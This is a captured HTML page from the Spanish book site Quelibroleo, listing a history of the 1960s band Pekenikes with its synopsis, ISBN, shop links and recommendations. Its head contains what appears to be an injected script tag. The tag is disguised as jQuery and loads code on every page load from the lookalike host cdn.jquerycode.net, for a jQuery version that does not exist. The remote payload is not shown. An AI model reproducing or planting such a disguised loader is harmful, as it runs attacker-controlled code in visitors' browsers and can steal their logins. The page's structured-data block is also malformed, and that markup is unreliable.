

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/pekenikes-su-autentica-historia
body_size: 13258
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="rKOo32ceY5oLlySqreTeQzMiI9arTEZkbdhBEnwe">

        <meta name="title" content="PEKENIKES. Su auténtica historia - MARTÍN SEQUEROS IGNACIO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1458130431.jpg"/>
    <meta property="og:image:alt" content="PEKENIKES. Su auténtica historia"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/pekenikes-su-autentica-historia"/>
    <meta property="og:title" content="PEKENIKES. Su auténtica historia - MARTÍN SEQUEROS IGNACIO"/>
    <meta property="og:description" content="La auténtica historia de la mítica banda de los 60. Los hermanos Sáinz (Alfonso y Lucas) e Ignacio, compañeros en el Ramiro de Maeztu de Madrid, a finales de 1958, decidieron crear “PEKENIKES”. Hispavox grabó ya su primer disco “EP” (con 4 temas) en 1961 junto a Eddie Guzmán e incorporando a Tony Lu..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "PEKENIKES. Su auténtica historia",
    "author": {
        "@type": "Person",
        "name": "MARTÍN SEQUEROS, IGNACIO"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1458130431.jpg",
    "description": "La auténtica historia de la mítica banda de los 60. Los hermanos Sáinz (Alfonso y Lucas) e Ignacio, compañeros en el Ramiro de Maeztu de Madrid, a finales de 1958, decidieron crear “PEKENIKES”. Hispavox grabó ya su primer disco “EP” (con 4 temas) en 1961 junto a Eddie Guzmán e incorporando a Tony Lu..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>PEKENIKES. Su auténtica historia - MARTÍN SEQUEROS IGNACIO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="PEKENIKES. Su auténtica historia - MARTÍN SEQUEROS IGNACIO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="La auténtica historia de la mítica banda de los 60. Los hermanos Sáinz (Alfonso y Lucas) e Ignacio, compañeros en el Ramiro de Maeztu de Madrid, a finales de 1958, decidieron crear “PEKENIKES”. Hispavox grabó ya su primer disco “EP” (con 4 temas) en 1961 junto a Eddie Guzmán e incorporando a Tony Lu...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="PEKENIKES. Su auténtica historia - MARTÍN SEQUEROS IGNACIO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="La auténtica historia de la mítica banda de los 60. Los hermanos Sáinz (Alfonso y Lucas) e Ignacio, compañeros en el Ramiro de Maeztu de Madrid, a finales de 1958, decidieron crear “PEKENIKES”. Hispavox grabó ya su primer disco “EP” (con 4 temas) en 1961 junto a Eddie Guzmán e incorporando a Tony Lu...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/pekenikes-su-autentica-historia">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="PEKENIKES. Su auténtica historia - MARTÍN SEQUEROS IGNACIO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="La auténtica historia de la mítica banda de los 60. Los hermanos Sáinz (Alfonso y Lucas) e Ignacio, compañeros en el Ramiro de Maeztu de Madrid, a finales de 1958, decidieron crear “PEKENIKES”. Hispavox grabó ya su primer disco “EP” (con 4 temas) en 1961 junto a Eddie Guzmán e incorporando a Tony Lu...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/pekenikes-su-autentica-historia" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "rKOo32ceY5oLlySqreTeQzMiI9arTEZkbdhBEnwe";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/pekenikes-su-autentica-historia', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="rKOo32ceY5oLlySqreTeQzMiI9arTEZkbdhBEnwe">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="rKOo32ceY5oLlySqreTeQzMiI9arTEZkbdhBEnwe">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1458130431.jpg" alt="PEKENIKES. Su auténtica historia" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="132486">
                            <div style="float:left">
                                <h3>PEKENIKES. Su auténtica historia <small><a href="https://quelibroleo.com/web/public/index.php/autores/martin-sequeros-ignacio">MARTÍN SEQUEROS, IGNACIO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1458130431.jpg" alt="Portada de PEKENIKES. Su auténtica historia" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/biografias-memorias">Biografías, Memorias</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/atlantis">ATLANTIS</a></li>
                                                <li><span>Año de edición</span> 2015</li>
                                                <li><span>ISBN</span> 9788494394300</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=PEKENIKES.+Su+aut%C3%A9ntica+historia https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fpekenikes-su-autentica-historia via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/pekenikes-su-autentica-historia', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/pekenikes-su-autentica-historia"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788494394300&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788494394300" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="PEKENIKES. Su auténtica historia">
                            <input type="hidden" name="id_libro" value="132486" id="id_libro">
                            <input type="hidden" name="genero" value="Biografías, Memorias" id="genero">
                            <input type="hidden" name="autor" value="MARTÍN SEQUEROS, IGNACIO" id="autor">
                            <input type="hidden" name="_token" value="rKOo32ceY5oLlySqreTeQzMiI9arTEZkbdhBEnwe">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>La auténtica historia de la mítica banda de los 60. Los hermanos Sáinz (Alfonso y Lucas) e Ignacio, compañeros en el Ramiro de Maeztu de Madrid, a finales de 1958, decidieron crear “PEKENIKES”. Hispavox grabó ya su primer disco “EP” (con 4 temas) en 1961 junto a Eddie Guzmán e incorporando a Tony Luz. En 1962 y 63, Antonio Morales Barreto (Junior) grabó los dos EPs siguientes. En 1964, Juan Pardo sustituyó a Junior para los siguientes tres Eps. Y PEKENIKES en ellos lanzó un tema instrumental: “Los 4 Muleros”, siendo la primera sintonía de “Escala en HI-FI” en TVE e igualmente, DISCO DE ORO 1964 otorgado por Radio Nacional de España. El 2 de Julio de 1965, PEKENIKES fueron “teloneros” de la única actuación que hicieron en Madrid THE BEATLES (en la Plaza de Toros)...</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-ana-frank">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483467237.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 2.230 votos"
							     							     
							     data-id="1355"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-ana-frank#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			114 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-ana-frank"><span>EL DIARIO DE ANA FRA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/frank-ana">FRANK, ANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/paula">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1634642174.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 865 votos"
							     							     
							     data-id="63"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/paula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/paula"><span>PAULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-abrazos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321517497.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 213 votos"
							     							     
							     data-id="8402"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-abrazos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-abrazos"><span>EL LIBRO DE LOS ABRA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/pasion-india-la-verdadera-historia-de-anita-delgado-princesa-de-kapurthala">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1519718824.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 382 votos"
							     							     
							     data-id="2586"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/pasion-india-la-verdadera-historia-de-anita-delgado-princesa-de-kapurthala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/pasion-india-la-verdadera-historia-de-anita-delgado-princesa-de-kapurthala"><span>PASIÓN INDIA. La ver...</span></a>
					
					
